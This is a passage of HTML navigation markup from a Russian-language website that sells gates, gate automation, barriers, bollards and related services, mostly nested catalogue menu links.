															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/bft/">BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/an-motors/">An-Motors<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors </a>
															</li></ul>																		<li class=""><a href="/avtomatika/r-tech/"> R-Tech </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/Comunello/">Comunello <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/came/">Came<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/came/aksessuary-came/">Аксессуары Came </a>
																																	<li class=""><a href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/nice/">Nice <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-vorot-marantec/">Marantec<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-vorot-marantec/aksessuary-marantec/">Аксессуары Marantec </a>
															</li></ul>																		<li class=""><a href="/avtomatika/aksessuary/">Аксессуары </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/">Шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex </a>
																																	<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/">Аксессуары и запасные части BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/comunello/">Шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-faac/">Шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-doorhan/">Шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-valex/">Шлагбаумы Valex </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/came/">Стрелы для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/Doorhan/">Стрелы для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/valex/">Стрелы для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Запчасти для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">Запчасти для шлагбаумов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/came/">Запчасти для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/comunello/">Запчасти для шлагбаумов Comunello </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/doorhan/">Запчасти для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/valex/">Запчасти для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/cepnye-barery/">Цепные Барьеры<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/cepnye-barery/doorhan/">Цепные барьеры Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/came/">Запчасти для цепных барьеров Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/doorhan/">Запчасти для цепных барьеров Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/doorhan/">Автоматические болларды Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/faac/">Автоматические болларды Faac </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/bft/">Болларды BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для Боллардов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/bft/">Запчасти для автоматических боллардов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/doorhan/">Запчасти для автоматических боллардов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/faac/">Запчасти для автоматических боллардов Faac </a>
															</li></ul></li></ul>																		<li class=""><a href="/parkovochnye-sistemy/">Парковочные системы </a>
																				<li class="dropdown-submenu ">												<a href="/skorostnye-pvh-vorota/">Скоростные ПВХ ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся </a>
															</li></ul>																		<li class=""><a href="/skorostnye-spiralnye-vorota/">Скоростные спиральные ворота </a>
																																	<li class=""><a href="/plenochnye-zavesy/">Пленочные завесы </a>
																				<li class="dropdown-submenu ">												<a href="/peregruzochnye-sistemy/">Перегрузочное оборудование<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема) </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-tehnicheskie/">Двери технические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-protivopozharnye/">Двери противопожарные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-odnostvorchatye/">Одностворчатые </a>
															</li></ul>																		<li class=""><a href="/vorota-zaiger/">Zaiger </a>
																																																																																																																								<li class="dropdown-submenu ">												<a href="/vorota-i-zabory-ot-proizvoditelya/">Ворота и заборы-жалюзи от производителя<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки </a>
																																	<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи </a>
															</li></ul>											<li class="dropdown-submenu "><a href="/vorota-obektnye-resheniya/">Ворота: объектные решения<span class="hidden-md hidden-lg"><i></i></span></a>
							<ul class="dropdown-menu list-unstyled">
								<li><a href="/vorota-dlya-dachi/">Ворота для дачи</a></li>
								<li><a href="/vorota-dlya-zhilyh-kompleksov/">Ворота для жилых комплексов</a></li>
								<li><a href="/vorota-dlya-podzemnyh-parkovok/">Ворота для подземных парковок</a></li>
								<li><a href="/vorota-dlya-pozharnyh-chastey-i-mchs/">Ворота для пожарных частей</a></li>
								<li><a href="/vorota-dlya-tehnicheskih-centrov/">Ворота для тех. центров</a></li>
								<li><a href="/vorota-dlya-torgovyh-pavilonov/">Ворота для торговых павильонов</a></li>
								<li><a href="/vorota-dlya-torgovyh-centrov/">Ворота для торговых центров</a></li>
								<li><a href="/vorota-dlya-sklada/">Ворота для склада</a></li>
								<li><a href="/vorota-dlya-bankov/">Ворота для банков</a></li>
								<li><a href="/vorota-dlya-zabora/">Ворота для забора</a></li>
								<li><a href="/vorota-dlya-angarov/">Ворота для ангаров</a></li>
								<li><a href="/vorota-dlya-avtomoek/">Ворота для автомоек</a></li>
								<li><a href="/vorota-dlya-voinskih-chastey/">Ворота для воинских частей</a></li>
								<li><a href="/vorota-dlya-magazinov/">Ворота для магазинов</a></li>
								<li><a href="/vorota-dlya-sto-avtoservisov/">Ворота для автосервисов</a></li>
								<li><a href="/vorota-dlya-kafe-i-restoranov/">Ворота для кафе и ресторанов</a></li>
								<li><a href="/vorota-dlya-airportov-i-airodromov/">Ворота для аэропортов</a></li>
								<li><a href="/vorota-dlya-bystrovozvodimyh-zdaniy/">Ворота для быстровозводимых зданий</a></li>
								<li><a href="/vorota-dlya-chastnogo-doma-kottedzha-taunhausa/">Ворота для коттеджа</a></li>
								<li><a href="/vorota-dlya-proizvodstvennyh-pomeshcheniy-zdaniy/">Ворота для производственных помещений</a></li>
							</ul>
														<li class="dropdown-submenu ">												<a href="/navesy/">Навесы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/navesy/arochnye/">Арочные навесы </a>
																																	<li class=""><a href="/navesy/dvuskatnye/">Двускатные навесы </a>
																																	<li class=""><a href="/navesy/loft-hi-tek/">Навесы в стиле лофт и хай тек </a>
																																	<li class=""><a href="/navesy/dlya-avtomobilya/">Навесы для авто </a>
																																	<li class=""><a href="/navesy/dlya-dachi/">Навесы для дачи </a>
																																	<li class=""><a href="/navesy/dlya-zagorodnogo-doma/">Навесы для загородного дома </a>
																																	<li class=""><a href="/navesy/iz-metallocherepicy/">Навесы из металлочерепицы </a>
																																	<li class=""><a href="/navesy/iz-polikarbonata/">Навесы из поликарбоната </a>
																																	<li class=""><a href="/navesy/iz-profnastila/">Навесы из профнастила </a>
																																	<li class=""><a href="/navesy/k-domu/">Навесы к дому </a>
																																	<li class=""><a href="/navesy/odnoskatnye/">Односкатные навесы </a>
															</li></ul>																																													<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/">Фурнитура для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/kab/">Фурнитура  для ворот KAB </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/came/furnitura-dlya-vorot-na-kolyosah-came/">Фурнитура для ворот на колёсах CAME </a>
															</li></ul>																		<li class=""><a href="/furnitura-dlya-vorot/doorhan/">Фурнитура для ворот DOORHAN </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК </a>
															</li></ul></li></ul>																																																																																																																																																																																																																																																																				</li></ul><li class="dropdown lvl1 " id="element320"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/production/materials/">Материалы </a>
																																	<li class=""><a href="/about/production/quality_control/">Контроль качества </a>
															</li></ul>																		<li class=""><a href="/about/licenses/">Лицензии / сертификаты </a>
																																	<li class=""><a href="/about/partners/">Партнеры </a>
																																	<li class=""><a href="/about/articles/">Статьи </a>
																																	<li class=""><a href="/about/vacancies/">Вакансии </a>
																				<li class="dropdown-submenu ">												<a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/documents/tech/">Техническая документация </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/emploeye/sales_department/">Отдел продаж </a>
															</li></ul>																		<li class=""><a href="/about/gallery/">Галерея </a>
																																	<li class=""><a href="/about/reviews/">Отзывы </a>
																																	<li class=""><a href="/about/viideo_gallery/">Видеогалерея </a>
																																	<li class=""><a href="/about/faq/">Вопросы и ответы </a>
																																	<li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных </a>
															</li></ul><li class="dropdown lvl1 " id="element337"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот </a>
																																	<li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней </a>
																																	<li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот </a>
																																	<li class=""><a href="/services/ustanovka-zaborov/">Установка заборов </a>
																																	<li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот </a>
																																	<li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот </a>
																																	<li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот </a>
																																	<li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных </a>
																																	<li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики </a>
																																	<li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов </a>
																																	<li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем </a>
																																	<li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот </a>
																																	<li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки </a>
																																	<li class=""><a href="/services/dostavka/">Доставка </a>
																																	<li class=""><a href="/services/montazh/">Монтаж </a>
																																	<li class=""><a href="/services/zamer/">Замер </a>
																																	<li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание </a>
																																	<li class=""><a href="/services/zayavlenie/">Оформить заявление </a>
															</li></ul><li class="dropdown lvl1 " id="element356"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/action/rassrochka/">Рассрочка </a>
																																	<li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты </a>
																																	<li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле </a>
																																	<li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле </a>
																																	<li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10% </a>
																																	<li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок </a>
																																	<li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок </a>
															</li></ul><li class="dropdown lvl1 " id="element364"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/instruktsii/features/">Особенности </a>
															</li></ul><li class="dropdown lvl1 " id="element366"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element367"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element368"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element369"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->
				</div>
				<div class="container container-full">

					
<div class="catalog-section-list cat-section-list-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
	
	<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-1'>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_341">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/389/vorota.webp'><a class="">Ворота</a>			<meta itemprop="name" content="Ворота" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_347">
			<a itemprop="url" class="" href="/garazhnye-vorota/">Гаражные</a>			<meta itemprop="name" content="Гаражные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/mekhanicheskie/">Ручные</a>
						<meta itemprop="name" content="Ручные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/sekcionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты</a>
						<meta itemprop="name" content="Рулонные, роллетные, ролеты, роллеты" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/uteplennye/">Утепленные</a>
						<meta itemprop="name" content="Утепленные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические</a>
						<meta itemprop="name" content="Металлические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные</a>
						<meta itemprop="name" content="Стандартные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные</a>
						<meta itemprop="name" content="Складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные</a>
						<meta itemprop="name" content="Промышленные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями</a>
						<meta itemprop="name" content="С боковыми дверями" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/alutech/">Алютех</a>
						<meta itemprop="name" content="Алютех" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/hormann/">Hormann</a>
						<meta itemprop="name" content="Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/zaiger-classic-eco/">Zaiger Classic Eco</a>
						<meta itemprop="name" content="Zaiger Classic Eco" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/zaiger-classic-top/">Zaiger Classic Top</a>
						<meta itemprop="name" content="Zaiger Classic Top" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_348">
			<a itemprop="url" class="" href="/vorota-otkatnye/">Откатные</a>			<meta itemprop="name" content="Откатные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/na-svayakh/">На сваях</a>
						<meta itemprop="name" content="На сваях" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
